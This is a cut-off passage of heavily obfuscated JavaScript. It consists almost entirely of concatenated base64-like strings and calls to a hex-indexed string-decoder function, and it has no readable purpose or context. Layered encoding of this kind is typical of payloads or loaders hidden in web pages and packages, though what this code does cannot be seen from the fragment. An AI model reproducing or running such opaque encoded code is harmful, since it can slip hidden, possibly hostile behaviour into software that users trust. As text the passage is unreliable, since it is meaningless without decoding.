F4oKCcpK0ooMHg0ZD'+'AsJyFdS1MnKStKKDB4MWZlLCdMV2pxJyk'+_0x2943396t(0x368)+_0x2943396t(0x320)+'igweDYyOSwnWDZnTicpK0ooMHgzODksJ2'+'FseXAnKStKKDB4NTA5LCdSdEtIJykrSig'+'weDQzNSwnUUk0QycpK0ooMHgzMWYsJzUz'+'UUgnKStKKDB4NTQ2LCdRSTRDJykrSigwe'+'DY5OCwnUl5HNycpK0ooMHgyYTAsJzdDJn'+'onKStKKDB4N2VjLCc5QGFRJykrSigweDN'+'jYiwnOUBhUScpK0ooMHg3NGMsJ1JeRzcn'+'KStKKDB4NGM3LCc5QGFRJykrSigweDEzZ'+'iwnV0pOJCcpK0ooMHg1NDIsJ3V4WmsnKS'+'tKKDB4M2ZmLCdsT2FPJykrSigweDY0Miw'+'ndmslNycpK0ooMHg0NjMsJ3AwbTEnKStK'+_0x2943396t(0x176)+_0x2943396t(0x217)+'B4NTAxLCd0XVV1JykrSigweDNiMiwnVms'+_0x2943396t(0x136)+'NGViLCc2YlFzJykrSigweDI3YiwnMTVCQ'+'ycpK0ooMHg3OGIsJzFMU1snKStKKDB4Mj'+'EwLCcxTFNb')+('JykrSigweDMzZSwnZ1VDXicpK0ooMHgzN'+_0x2943396t(0x17e)+'krSigweDdkNywnIUpbTicpK0ooMHgxODc'+_0x2943396t(0x262)+'SigweDUyNSwnNjBaTycpK0ooMHgzY2YsJ'+'0hkQ04nKStKKDB4NzFiLCd4SkpSJykrSi'+'gweDNkZSwnYnppdCcpK0ooMHgyN2YsJ3R'+_0x2943396t(0x332)+'eDQyYywncDApNicpK0ooMHg3MjQsJ0FrY'+'SUnKStKKDB4NzIxLCdRSTRDJykrSigweD'+_0x2943396t(0x1ea)+'nKStKKDB4NWVhLCdaVTRTJykrSigweDcz'+'OSwnZ1VDXicpK0ooMHgzNTMsJ3ohKCYnK'+_0x2943396t(0x1c7)+'wnSHEoVicpK0ooMHg1MDYsJ3AwbTEnKSt'+'KKDB4NGZkLCd0XigoJykrSigweDI4OSwn'+'dXhaaycpK0ooMHg2ZDAsJ1pVNFMnKStKK'+'DB4MzBjLCc3bmt5JykrSigweDE0MywncD'+'BtMScpK0ooMHg3Y2EsJ1YxZEgnKStKKDB'+'4NGUwLCc5QGFRJykrSigweDNkNCwncDBt'+'MScpK0ooMHgxOWMsJ3ReKCgnKStKKDB4M'+'jJiLCd5KSZiJykrSigweDU1ZiwnNTNRSC'+'cpK0ooMHg2NWEsJzUzUUgnKStKKDB4MmU'+'1LCdeQWJ6JykrSigweDFhMywnNjBaTycp'+'K0ooMHg1YmEsJzUzUUgnKStKKDB4NDkyL'+_0x2943396t(0x354)+'ooMHg1NzksJ0hxKFYnKStKKDB4NDdiLCc'+'2MFpPJykrSigweDQyYSwncmRQaCcpK0oo'+'MHg2NzgsJ1ZrM0UnKStKKDB4NzJiLCd1e'+'EprJykrSigweDMyYiwncDApNicpK0ooMH'+_0x2943396t(0x19b))+('dnonKStKKDB4MThlLCczJnZ6JykrSigwe'+_0x2943396t(0x377)+'cnKStKKDB4MTkxLCdSdEtIJykrSigweDd'+_0x2943396t(0x388)+'KStKKDB4MzJkLCd5KSZiJykrSigweDE4N'+'CwnSHEoVicpK0ooMHg2OWYsJ1oyVVknKS'+'tKKDB4NTM1LCchSltOJykrSigweDQ3Yyw'+'nYWx5cCcpK0ooMHgxOWYsJzFMU1snKStK'+'KDB4NjZlLCd0XigoJykrSigweDRjOSwnd'+'F4oKCcpK0ooMHg0YjksJzdua3knKStKKD'+'B4NGNhLCdhbHlwJykrSigweDM4MiwneXd'+_0x2943396t(0x16d)+'NDc0LCdLbSRLJykrSigweDE4ZiwncmRQa'+'CcpK0ooMHgzMzIsJyQxdTAnKStKKDB4Mj'+_0x2943396t(0x257)+'pK0ooMHg1ZmMsJ0ttJEsnKStKKDB4MzM2'+'LCdaMlVZJykrSigweDMxMCwneEpKUicpK'+'0ooMHgxMzMsJzR4ZV4nKStKKDB4NTRmLC'+_0x2943396t(0x297)+'oMHg0YmMsJ1FJNEMnKStKKDB4MjdkLCd6'+'bEo3JykrSigweDY2YiwndF1VdScpK0ooM'+'HgzZTUsJyFKW04nKStKKDB4MTVkLCdKJm'+'9qJykrSigweDRmNSwnXkFieicpK0ooMHg'+'2N2IsJzMmdnonKStKKDB4NjVmLCchXUtT'+'JykrSigweDM0MSwnNmJRcycpK0ooMHgyN'+'TcsJyQxdTAnKStKKDB4NzllLCdhbHlwJy'+'krSigweDZlYywnJDF1MCcpK0ooMHg2NGQ'+_0x2943396t(0x2b9)+'SigweDJhZSwnOCYjTCcpK0ooMHg2NjUsJ'+_0x2943396t(0x2db)+'gweDQ2Yywn')+(_0x2943396t(0x2ab)+'DB4MzM4LCcxTFNbJykrSigweDJkNSwnUU'+'k0QycpK0ooMHg3YTIsJ0l2JV4nKStKKDB'+'4NmU2LCchXUtTJykrSigweDQyOCwnMUxT'+'WycpK0ooMHg0N2YsJ3RdVXUnKStKKDB4M'+_0x2943396t(0x30e)+_0x2943396t(0x13e)+'xLCc0eGVeJykrSigweDU5ZiwndmslNycp'+'K0ooMHg0OGUsJyU3amQnKStKKDB4Mjk4L'+_0x2943396t(0x2bd)+_0x2943396t(0x1d0)+'hbHlwJykrSigweDMxYiwnS20kSycpK0oo'+'MHg0NmIsJzNxYUcnKStKKDB4NTBhLCc4J'+'iNMJykrSigweDYxZiwnYnppdCcpK0ooMH'+'gxMjUsJ1dKTiQnKStKKDB4NjBkLCcxTFN'+'bJykrSigweDI1YywnUUk0QycpK0ooMHg1'+'Y2YsJzFMU1snKStKKDB4MmMwLCcxTFNbJ'+'ykrSigweDFkNCwnbE9hTycpK0ooMHgzMm'+'MsJzFMU1snKStKKDB4MWVhLCdSdEtIJyk'+'rSigweDI0ZiwnIV1LUycpK0ooMHg3ZWUs'+'J2xPYU8nKStKKDB4MWI2LCc0eGVeJykrS'+_0x2943396t(0x134)+'l2JV4nKStKKDB4MjVhLCdieml0JykrSig'+'weDJjNiwnOUBhUScpK0ooMHg0MjMsJ0Fr'+_0x2943396t(0x1c5)+_0x2943396t(0x27b)+_0x2943396t(0x17b)+_0x2943396t(0x363)+'KStKKDB4MmJmLCdYNmdOJykrSigweDMxO'+_0x2943396t(0x2c9)+'tKKDB4MmJi')+('LCdLbSRLJykrSigweDUxMywnN0MmeicpK'+'0ooMHg3YWYsJ3kpJmInKStKKDB4MjhmLC'+'czJnZ6JykrSigweDYwOCwnJDF1MCcpK0o'+_0x2943396t(0x38b)+'TFNbJykrSigweDRiMCwnSXYlXicpK0ooM'+'Hg2NjIsJ1g2Z04nKStKKDB4Mjg3LCd6bE'+_0x2943396t(0x27d)+'3NGYsJ1JeRzcnKStKKDB4MzE4LCcxTFNb'+'JykrSigweDEzYSwnS20kSycpKyhKKDB4M'+'TU1LCc0eGVeJykrSigweDFlMSwnWlU0Uy'+_0x2943396t(0x302)+_0x2943396t(0x318)+_0x2943396t(0x273)+'CchXUtTJykrSigweDRkNCwnUUk0QycpK0'+_0x2943396t(0x2b5)+'aVTRTJykrSigweDQ2NywndXhaaycpK0oo'+_0x2943396t(0x20d)+'zNFJykrSigweDFhOCwneSkmYicpK0ooMH'+'gzOTMsJ3AwbTEnKStKKDB4NWEwLCdeQWJ'+'6JykrSigweDQ4ZCwndF1VdScpK0ooMHg1'+'NjMsJ0omb2onKStKKDB4MzUxLCdLbSRLJ'+_0x2943396t(0x275)+'EsJ3V4SmsnKStKKDB4MWU1LCdhbHlwJyk'+'rSigweDQxNSwneXduSCcpK0ooMHgyYmMs'+'JzR4ZV4nKStKKDB4NzU3LCdJdiVeJykrS'+'igweDQ0YSwnWjJVWScpK0ooMHgxYjcsJ0'+'hxKFYnKStKKDB4NWZlLCclN2pkJykrSig'+'weDQ3NywnNjBaTycpK0ooMHgxNGIsJ15B'+'YnonKStKKDB4NmQ1LCdaMlVZJykrSigwe'+_0x2943396t(0x18a)+'4nKStKKDB4')+('NjFjLCd6bEo3JykrSigweDZiNSwnN25re'+'ScpK0ooMHg3ZTYsJ3V4WmsnKStKKDB4Mj'+'I2LCdXSk4kJykrSigweDRkNywnZ1VDXic'+_0x2943396t(0x212)+'LCdYNmdOJykrSigweDcxYSwnUnRLSCcpK'+_0x2943396t(0x193)+'d5d25IJykrSigweDRmMywndXhaaycpK0o'+'oMHg0MTcsJ2dVQ14nKStKKDB4MjcwLCdB'+'a2ElJykrSigweDYyNSwneXduSCcpK0ooM'+_0x2943396t(0x360)+'goJykrSigweDE5YiwncDBtMScpK0ooMHg'+'2YTEsJ1YxZEgnKStKKDB4NTBmLCdhbHlw'+'JykrSigweDVkYywnUnRLSCcpK0ooMHg0M'+'jcsJzR4ZV4nKStKKDB4MTc5LCdwMCk2Jy'+'krSigweDFlNywnN25reScpK0ooMHgxZjQ'+_0x2943396t(0x337)+_0x2943396t(0x229)+'yFdS1MnKStKKDB4NThlLCdIZENOJykrSi'+_0x2943396t(0x164)+'1QkMnKStKKDB4NGU1LCdLbSRLJykrSigw'+'eDdlOCwnbE9hTycpK0ooMHg1ZWQsJ2xPY'+'U8nKStKKDB4NWNhLCc5QGFRJykrSigweD'+'NjZSwnOUBhUScpK0ooMHg2N2YsJ2FseXA'+'nKStKKDB4MWIwLCdaMlVZJykrSigweDMx'+_0x2943396t(0x321)+'StKKDB4NjExLCc4JiNMJykrSigweDQ0Ni'+'wnbE9hTycpK0ooMHgzZjYsJ3AwbTEnKSt'+_0x2943396t(0x2d6)+'SXYlXicpK0ooMHg2YjEsJzZiUXMnKStKK'+'DB4MjlmLCchSltOJykrSigweDY0ZiwndF'+_0x2943396t(0x374))+('MHgzNjIsJ0omb2onKStKKDB4MmY1LCdBa'+'2ElJykrSigweDM1YSwnZ1VDXicpK0ooMH'+'gxYTYsJ3V4WmsnKStKKDB4NDIyLCdIZEN'+_0x2943396t(0x169)+'ZDAsJzYwWk8nKStKKDB4MjY4LCdKJm9qJ'+'ykrSigweDIxYiwnWDZnTicpK0ooMHg3MT'+_0x2943396t(0x139)+'rSigweDUzZiwnSiZvaicpK0ooMHg1NTYs'+'J2J6aXQnKStKKDB4NTAzLCd2ayU3JykrS'+'igweDM5OSwnVmszRScpK0ooMHgzMGEsJ1'+_0x2943396t(0x372)+'weDQ2ZSwnYWx5cCcpK0ooMHg2MjEsJ0hx'+'KFYnKStKKDB4M2Y1LCdWMWRIJykrSigwe'+'DJlYywnZ1VDXicpK0ooMHg2MDQsJ1g2Z0'+'4nKStKKDB4NjcxLCdBa2ElJykrSigweDV'+_0x2943396t(0x1d5)+'KStKKDB4NmYyLCdSXkc3JykrSigweDY3Z'+'SwnTFdqcScpK0ooMHg1ZmIsJ3ReKCgnKS'+'tKKDB4MTc1LCdaVTRTJykrSigweDM2Myw'+'nNjBaTycpK0ooMHgzYzAsJzNxYUcnKStK'+'KDB4M2NjLCc5QGFRJykrSigweDIzYywnd'+_0x2943396t(0x2dd)+_0x2943396t(0x2e9)+_0x2943396t(0x1b7)+'NGY4LCclN2pkJykrSigweDQwNSwnbE9hT'+'ycpK0ooMHg1ZjMsJ0FrYSUnKStKKDB4ND'+'FlLCd0XigoJykrSigweDIzYiwnSXYlXic'+_0x2943396t(0x2f3)+_0x2943396t(0x201)+'0ooMHgxMzEsJzZiUXMnKStKKDB4MjAyLC'+'dhbHlwJykr')+('SigweDNmOSwndF4oKCcpK0ooMHgyZTEsJ'+'3hKSlInKStKKDB4MjRiLCd6bEo3JykrSi'+'gweDI3NywnJDF1MCcpK0ooMHgzYTQsJ3V'+'4WmsnKStKKDB4MmJlLCd5d25IJykrSigw'+'eDUzYiwnMUxTWycpK0ooMHgzNGQsJzdua'+_0x2943396t(0x2dc)+'cwMiwndF1VdScpK0ooMHg0NDEsJ1pVNFM'+_0x2943396t(0x319)+'YSwndmslNycpK0ooMHgyZmMsJ1YxZEgnK'+_0x2943396t(0x15e)+_0x2943396t(0x1fc)+_0x2943396t(0x333)+'eSkmYicpK0ooMHgyN2EsJ3JkUGgnKStKK'+'DB4NmIzLCdwMCk2JykrSigweDYzNiwnem'+'xKNycpK0ooMHgyOWQsJ1ZrM0UnKStKKDB'+'4MjA5LCc5QGFRJykrSigweDdjNCwnNjBa'+'TycpK0ooMHg0ZWEsJ1FJNEMnKStKKDB4N'+_0x2943396t(0x160)+'cpK0ooMHg3MTUsJ0hxKFYnKStKKDB4NDE'+_0x2943396t(0x2fb)+'K0ooMHgyYTEsJzUzUUgnKStKKDB4NzExL'+'Cd1eEprJykrSigweDQ2OCwnOUBhUScpK0'+'ooMHg3ZmEsJyQxdTAnKStKKDB4N2U5LCd'+_0x2943396t(0x30b)+'MHgzZWYsJ15BYnonKStKKDB4NTY0LCd5d'+_0x2943396t(0x2e3)+'gzYmIsJ1oyVVknKStKKDB4MzI2LCdIZEN'+_0x2943396t(0x214)+'ZGEsJ3hKSlInKStKKDB4NWIyLCdXSk4kJ'+'ykrSigweDE1NywnemxKNycpK0ooMHgyOT'+_0x2943396t(0x1a6))+('KStKKDB4MzZiLCdaMlVZJykrSigweDczY'+_0x2943396t(0x2ed)+'tKKDB4M2E3LCczJnZ6JykrSigweDdhNSw'+'nemxKNycpK0ooMHg2NDMsJzE1QkMnKStK'+'KDB4NDQyLCdsT2FPJykrSigweDVhNCwnT'+'FdqcScpK0ooMHg2YWMsJ0FrYSUnKStKKD'+'B4NDc5LCd0XVV1JykrSigweDQ2ZiwnMyZ'+'2eicpK0ooMHgyMmUsJ0FrYSUnKStKKDB4'+_0x2943396t(0x270)+'ScpK0ooMHg1ODAsJ0FrYSUnKStKKDB4ND'+'JlLCdWazNFJykrSigweDEzYiwndXhaayc'+_0x2943396t(0x216)+'LCd2ayU3JykrSigweDRjNCwnbE9hTycpK'+_0x2943396t(0x148)+'cxNUJDJykrSigweDRhZSwnZ1VDXicpK0o'+'oMHgyOGUsJ3V4SmsnKStKKDB4MWI4LCc5'+'QGFRJykrSigweDU5MywndXhKaycpKSsoS'+'igweDNhZiwnNTNRSCcpK0ooMHgyY2UsJz'+'ZiUXMnKStKKDB4NWU4LCdaMlVZJykrSig'+'weDJhNCwncDApNicpK0ooMHgzMDAsJ1FJ'+'NEMnKStKKDB4NjcyLCdYNmdOJykrSigwe'+_0x2943396t(0x20e)+'gnKStKKDB4NWMzLCdhbHlwJykrSigweDU'+'wZSwnSXYlXicpK0ooMHgyOWMsJ3hKSlIn'+'KStKKDB4Mjg1LCd2ayU3JykrSigweDFkO'+'SwnQWthJScpK0ooMHg0NTEsJ1g2Z04nKS'+'tKKDB4NjMwLCdKJm9qJykrSigweDNjOCw'+'nNHhlXicpK0ooMHg3NjMsJ3psSjcnKStK'+'KDB4Nzk2LCc5QGFRJykrSigweDE0NSwnc'+'mRQaCcpK0ooMHg2ZDgsJ2xPYU8nKStKKD'+'B4NTQ5LCdy')+('ZFBoJykrSigweDRiYiwnOCYjTCcpK0ooM'+'HgxY2UsJzdDJnonKStKKDB4MWQyLCdMV2'+'pxJykrSigweDdiNiwneSkmYicpK0ooMHg'+_0x2943396t(0x1dd)+_0x2943396t(0x295)+'TksJzYwWk8nKStKKDB4NGRlLCd1eEprJy'+'krSigweDU5OCwncDBtMScpK0ooMHg2Mzg'+_0x2943396t(0x24f)+_0x2943396t(0x29e)+'zdDJnonKStKKDB4MzdlLCd1eEprJykrSi'+_0x2943396t(0x369)+'ua3knKStKKDB4MzAyLCdieml0JykrSigw'+'eDNjNCwnWlU0UycpK0ooMHg1ZDUsJ1J0S'+'0gnKStKKDB4NmEwLCd5KSZiJykrSigweD'+_0x2943396t(0x14e)+'nKStKKDB4NzFjLCd4SkpSJykrSigweDVj'+_0x2943396t(0x15a)+'StKKDB4NWNkLCdIZENOJykrSigweDRiNC'+'wnSGRDTicpK0ooMHgxYTQsJzE1QkMnKSt'+'KKDB4NjMyLCc2MFpPJykrSigweDQ0OSwn'+'NjBaTycpK0ooMHgxYTUsJ0ttJEsnKStKK'+'DB4NWQ2LCcxTFNbJykrSigweDRkYiwnIV'+'1LUycpK0ooMHg0MzYsJyU3amQnKStKKDB'+_0x2943396t(0x25a)+'SCcpK0ooMHg0M2YsJ1oyVVknKStKKDB4N'+'mJmLCdwMCk2JykrSigweDQ4NiwnIV1LUy'+_0x2943396t(0x265)+'jLCc3QyZ6JykrSigweDFhOSwnM3FhRycp'+'K0ooMHg0NTcsJ1YxZEgnKStKKDB4N2Y3L'+'CchSltOJykrSigweDRlZSwnV0pOJCcpK0'+'ooMHg3N2Is')+('JzlAYVEnKStKKDB4NDdlLCd0XigoJykrS'+'igweDIxOCwnQWthJScpK0ooMHgzZjcsJ1'+_0x2943396t(0x22f)+'weDE4YywndF1VdScpK0ooMHg0NzEsJ2xP'+'YU8nKStKKDB4MzVmLCd4SkpSJykrSigwe'+_0x2943396t(0x26a)+'MnKStKKDB4M2YxLCdieml0JykrSigweDU'+_0x2943396t(0x18f)+'KStKKDB4MjY5LCdWMWRIJykrSigweDNhY'+'iwnXkFieicpK0ooMHg1MWUsJzNxYUcnKS'+'tKKDB4NzU1LCdXSk4kJykrSigweDNjMiw'+'ndXhKaycpK0ooMHg0NGMsJ0xXanEnKStK'+'KDB4MjM3LCdSXkc3JykrSigweDIzMiwne'+'EpKUicpK0ooMHg3YjMsJyFKW04nKStKKD'+'B4NWI5LCdJdiVeJykrSigweDVmOSwnVms'+_0x2943396t(0x230)+_0x2943396t(0x237)+'icpK0ooMHg2OTUsJyFKW04nKStKKDB4MT'+'JiLCd6bEo3JykrSigweDIwNiwnOCYjTCc'+'pK0ooMHgzYjAsJzUzUUgnKStKKDB4Mzgw'+'LCc2YlFzJykrSigweDI0OSwnbE9hTycpK'+'0ooMHgxNzgsJ3AwbTEnKStKKDB4NTBjLC'+'d4SkpSJykrSigweDYzZSwnSXYlXicpK0o'+'oMHgyODEsJzdua3knKStKKDB4NDViLCcz'+'JnZ6JykrSigweDcxZiwnMyZ2eicpK0ooM'+'Hg0MWQsJzgmI0wnKStKKDB4NjY5LCdSXk'+_0x2943396t(0x1e0)+'xMzAsJzdDJnonKStKKDB4NDVkLCc2YlFz'+'JykrSigweDcwOCwnemxKNycpK0ooMHg3Z'+'jMsJ0ttJEsnKStKKDB4MmVlLCchSltOJy'+'krSigweDE1')+('MSwncDBtMScpK0ooMHg0MzcsJzUzUUgnK'+'StKKDB4Njg4LCc2MFpPJykrSigweDUxZC'+'wnUl5HNycpK0ooMHgzZWQsJ3AwbTEnKSt'+'KKDB4MTJjLCdMV2pxJykrSigweDY1OSwn'+'S20kSycpK0ooMHgzNjksJzMmdnonKStKK'+'DB4MWExLCd5KSZiJykrSigweDRlNywndX'+'hKaycpK0ooMHg1NTQsJ3psSjcnKStKKDB'+'4NTFhLCc2MFpPJykrSigweDY1NiwnSiZv'+_0x2943396t(0x386)+'zE2LCchXUtTJykrSigweDQ3NiwnIUpbTi'+_0x2943396t(0x36f)+'0LCc3bmt5JykrSigweDZjNSwnYnppdCcp'+'K0ooMHgzMTcsJ0l2JV4nKStKKDB4NzdmL'+'CdIcShWJykrSigweDQxMCwnSGRDTicpK0'+'ooMHg2NzUsJ3AwbTEnKStKKDB4NWVlLCd'+'wMCk2JykrSigweDYyOCwnM3FhRycpK0oo'+'MHg2MTksJ1J0S0gnKStKKDB4M2ZlLCdBa'+'2ElJykrSigweDNjNywnNjBaTycpK0ooMH'+'g2YzIsJ1YxZEgnKStKKDB4MzdjLCdLbSR'+'LJykrSigweDdjMiwndmslNycpK0ooMHgx'+'NjMsJyU3amQnKStKKDB4MjM2LCdwMCk2J'+'ykrSigweDRlOCwndF4oKCcpK0ooMHg1OD'+'MsJ3AwKTYnKStKKDB4MjAxLCdIZENOJyk'+_0x2943396t(0x1ae)+'Jzdua3knKStKKDB4NGM1LCc2MFpPJykrS'+'igweDUwNSwneSkmYicpK0ooMHgxNzIsJ1'+'YxZEgnKStKKDB4MWIzLCdWMWRIJykrSig'+'weDJhOCwnJTdqZCcpK0ooMHg0NTYsJ15B'+_0x2943396t(0x36c)+_0x2943396t(0x290)+'MnKStKKDB4')+('NTE2LCd0XigoJykrSigweDdhMSwnSGRDT'+'icpK0ooMHgzMmYsJ3V4WmsnKStKKDB4Mm'+'MyLCd5d25IJykrSigweDEzZSwnUUk0Qyc'+'pK0ooMHg1YmQsJ0xXanEnKStKKDB4Mzcw'+'LCdyZFBoJykrSigweDRmYiwnNmJRcycpK'+'0ooMHgyM2UsJ15BYnonKStKKDB4NTYxLC'+'clN2pkJykrSigweDYxMiwnXkFieicpK0o'+'oMHg3MzQsJ1FJNEMnKStKKDB4NWExLCdX'+'Sk4kJykrSigweDUyZiwnVmszRScpK0ooM'+'Hg2MzksJzMmdnonKStKKDB4MmEyLCcxNU'+'JDJykrSigweDM1YiwnSGRDTicpK0ooMHg'+'zYjQsJ1YxZEgnKStKKDB4NjY3LCdeQWJ6'+'JykrSigweDFkYiwncDBtMScpK0ooMHg0N'+'GUsJ0FrYSUnKStKKDB4NGM2LCdXSk4kJy'+'krSigweDQxMSwnOUBhUScpK0ooMHg3NWM'+'sJ1JeRzcnKStKKDB4NDc4LCc3bmt5Jykr'+'SigweDRjZSwnVmszRScpK0ooMHgxODAsJ'+'1g2Z04nKStKKDB4MzJlLCdLbSRLJykrSi'+'gweDEyOCwnQWthJScpK0ooMHg1MDAsJzY'+'wWk8nKStKKDB4N2ZlLCdKJm9qJykrSigw'+'eDRlMywnbE9hTycpK0ooMHgzZDgsJyU3a'+'mQnKStKKDB4MWIxLCdSXkc3JykrSigweD'+'ZmMSwnM3FhRycpK0ooMHg0ZTYsJ3V4Sms'+'nKStKKDB4MmFhLCdWMWRIJykrSigweDIy'+'MywncDApNicpK0ooMHg2ODQsJzUzUUgnK'+_0x2943396t(0x28a)+_0x2943396t(0x361)+'pK0ooMHg0OWEsJzE1QkMnKStKKDB4NDBl'+_0x2943396t(0x1af)+_0x2943396t(0x1d1)+_0x2943396t(0x348))+('SigweDM0NSwnM3FhRycpK0ooMHg0OWUsJ'+'2FseXAnKStKKDB4NzZmLCdXSk4kJykrSi'+_0x2943396t(0x1dc)+_0x2943396t(0x228)+'eDZiZCwnYWx5cCcpK0ooMHgxZGUsJzR4Z'+'V4nKStKKDB4NTI5LCchSltOJykrSigweD'+'NhNiwneiEoJicpK0ooMHg0ZjcsJ3AwKTY'+'nKStKKDB4NDU4LCclN2pkJykrSigweDFj'+'OCwndXhaaycpK0ooMHg3N2UsJ0l2JV4nK'+'StKKDB4NDVhLCclN2pkJykrSigweDdjZS'+_0x2943396t(0x2a4)+_0x2943396t(0x33a)+'MyZ2eicpK0ooMHgxNDksJzR4ZV4nKStKK'+'DB4NTI0LCcxNUJDJykrSigweDU5ZCwnOU'+'BhUScpK0ooMHg2NDQsJ1FJNEMnKStKKDB'+_0x2943396t(0x296)+'aycpK0ooMHg3NDYsJ2dVQ14nKStKKDB4N'+'zQxLCdsT2FPJykrSigweDM3MiwnN0Mmei'+'cpK0ooMHgyYjAsJ3RdVXUnKStKKDB4MzQ'+'wLCd5KSZiJykrSigweDc1MywnVjFkSCcp'+_0x2943396t(0x2f9)+_0x2943396t(0x2bf)+'ooMHg2MWQsJ1FJNEMnKStKKDB4MzA4LCd'+'hbHlwJykrSigweDE3MCwnYWx5cCcpK0oo'+'MHg2Y2QsJ1g2Z04nKStKKDB4Mzg0LCd5K'+'SZiJykrSigweDFmNSwneiEoJicpK0ooMH'+_0x2943396t(0x178)+_0x2943396t(0x213)+'NTUsJ3AwKTYnKStKKDB4NTkyLCdaMlVZJ'+'ykrSigweDM3MSwnUl5HNycpK0ooMHgxZT'+'IsJ1J0S0gn')+('KStKKDB4N2NjLCchSltOJykrSigweDQzZ'+'CwnN25reScpK0ooMHg1YzksJ3V4SmsnKS'+_0x2943396t(0x2fd)+_0x2943396t(0x17a)+'KDB4NWIxLCdsT2FPJykrSigweDFlOSwnU'+'Uk0QycpK0ooMHgyNmQsJ3l3bkgnKStKKD'+'B4NWRmLCdsT2FPJykrSigweDYwZiwncDA'+'pNicpK0ooMHgzMDcsJ0hkQ04nKStKKDB4'+'NTZhLCdIZENOJykrSigweDM4NiwndF1Vd'+'ScpK0ooMHg2NGEsJ3AwbTEnKStKKDB4ND'+_0x2943396t(0x1b9)+'pK0ooMHgxYjUsJ1pVNFMnKStKKDB4NmI3'+'LCc5QGFRJykrSigweDcxZCwnJTdqZCcpK'+'0ooMHgzNmUsJzMmdnonKStKKDB4MzNiLC'+'c3QyZ6JykrSigweDM4ZSwnIV1LUycpK0o'+'oMHgyN2UsJ0ttJEsnKStKKDB4NzkwLCd5'+_0x2943396t(0x268)+'HgyZWQsJyQxdTAnKStKKDB4MTY2LCdiem'+'l0JykrSigweDU3NywneiEoJicpK0ooMHg'+'zZDksJ0ttJEsnKStKKDB4MjE0LCdIZENO'+'JykrSigweDM4OCwnV0pOJCcpK0ooMHgxM'+_0x2943396t(0x154)+'krSigweDM1MCwneXduSCcpK0ooMHgxMjE'+'sJ0ttJEsnKStKKDB4NjM0LCdXSk4kJykr'+'SigweDMyNywnV0pOJCcpK0ooMHg3MjYsJ'+'zUzUUgnKStKKDB4M2U0LCc3bmt5JykrSi'+'gweDQzYiwnV0pOJCcpK0ooMHgzODcsJzF'+'MU1snKStKKDB4NzcyLCc1M1FIJykrSigw'+_0x2943396t(0x2ad)+'FMnKStKKDB4NGUyLCc3QyZ6JykrSigweD'+'c5MSwnVjFk')+('SCcpK0ooMHg0N2EsJ1oyVVknKStKKDB4N'+'2YyLCd5d25IJykrSigweDZkNCwneEpKUi'+_0x2943396t(0x358)+_0x2943396t(0x282)+_0x2943396t(0x305)+_0x2943396t(0x28f)+_0x2943396t(0x226)+'eQWJ6JykrSigweDZjNCwnYWx5cCcpK0oo'+'MHgzN2YsJ3l3bkgnKStKKDB4NzRhLCdaV'+'TRTJykrSigweDQwMSwnMyZ2eicpK0ooMH'+'g0YTIsJ1g2Z04nKStKKDB4Mzc0LCdyZFB'+_0x2943396t(0x261)+_0x2943396t(0x32e)+'ykrSigweDI3NiwndmslNycpK0ooMHgzZm'+'IsJzFMU1snKStKKDB4NWI2LCd2ayU3Jyk'+'rSigweDE1ZSwnMyZ2eicpK0ooMHgzZjMs'+_0x2943396t(0x227)+'igweDMwMSwnWjJVWScpK0ooMHgxY2IsJz'+'YwWk8nKStKKDB4MmQyLCcxNUJDJykrSig'+'weDQ5MSwnMTVCQycpK0ooMHg2ZjAsJ1Je'+'RzcnKStKKDB4NTM0LCdwMG0xJykrSigwe'+'DI0MCwneiEoJicpK0ooMHgyNDMsJ3ZrJT'+_0x2943396t(0x340)+'mYywnN25reScpK0ooMHg1YmIsJ3RdVXUn'+'KStKKDB4MTFiLCdXSk4kJykrSigweDE1M'+'CwnUl5HNycpK0ooMHgyMTUsJ3psSjcnKS'+'tKKDB4NWE3LCd2ayU3JykrSigweDIzMyw'+_0x2943396t(0x27a)+'KDB4MmI1LCchSltOJykrSigweDVlOSwnY'+'nppdCcpK0ooMHgxMjIsJ1FJNEMnKStKKD'+'B4NDYwLCdW')+('azNFJykrSigweDdhOCwnIUpbTicpK0ooM'+'Hg0OGIsJzgmI0wnKStKKDB4MjMwLCc3bm'+'t5JykrSigweDY5YywncmRQaCcpK0ooMHg'+'yODAsJ3kpJmInKStKKDB4NmRhLCcxNUJD'+_0x2943396t(0x1de)+_0x2943396t(0x30d)+'krSigweDM0NywnIUpbTicpK0ooMHg1MTE'+'sJzMmdnonKStKKDB4NTc4LCckMXUwJykr'+_0x2943396t(0x2cd)+'zdua3knKStKKDB4Nzc5LCc5QGFRJykrSi'+'gweDZjZSwnYWx5cCcpK0ooMHg0NmEsJ3h'+'KSlInKStKKDB4M2U2LCdwMCk2JykrSigw'+'eDYzNSwneSkmYicpK0ooMHgzNDgsJ3ZrJ'+'TcnKSksZFtKKDB4MTllLCcxNUJDJyldPU'+'ooMHgzNWQsJzdDJnonKStKKDB4NDY0LCc'+'3QyZ6JykrJ25nJyxkW0ooMHg3YWIsJ2dV'+'Q14nKV09ZnVuY3Rpb24ocixzLHQsdSx2L'+'HcseCx5LHosQSxCKXtyZXR1cm4gcihzLH'+'QsdSx2LHcseCx5LHosQSxCKTt9LGRbSig'+'weDdkNSwnOUBhUScpXT1mdW5jdGlvbihy'+'LHMpe3JldHVybiByfHxzO30sZFtKKDB4M'+'WY3LCdhbHlwJyldPWZ1bmN0aW9uKHIscy'+'x0LHUsdix3LHgpe3JldHVybiByKHMsdCx'+'1LHYsdyx4KTt9LGRbSigweDQ0ZCwnMyZ2'+'eicpXT1mdW5jdGlvbihyLHMsdCx1LHYpe'+'3JldHVybiByKHMsdCx1LHYpO30sZFtKKD'+'B4NDFhLCdWazNFJyldPWZ1bmN0aW9uKHI'+'scyl7cmV0dXJuIHJ8fHM7fSxkW0ooMHg1'+'MmUsJ3psSjcnKV09SigweDdhMywnMyZ2e'+_0x2943396t(0x2ea)+_0x2943396t(0x1b0))+(_0x2943396t(0x1eb)+'T1KKDB4M2EzLCcxNUJDJykrSigweDY4MC'+'wneXduSCcpK0ooMHg1YWEsJ0ttJEsnKSt'+'KKDB4NzZlLCdWazNFJyksZFtKKDB4NzU0'+'LCdwMCk2JyldPWZ1bmN0aW9uKHIscyl7c'+'mV0dXJuIHIocyk7fSxkW0ooMHgyMmEsJ3'+_0x2943396t(0x2e4)+'oMHg3ODYsJzMmdnonKStKKDB4NDY5LCdK'+'Jm9qJykrSigweDI0ZCwnM3FhRycpKyddJ'+'yxkW0ooMHg0YWMsJ2dVQ14nKV09SigweD'+'dhZCwnSXYlXicpK0ooMHg0MTMsJ0FrYSU'+_0x2943396t(0x379)+'YSwnIV1LUycpK0ooMHg3ZDYsJ3kpJ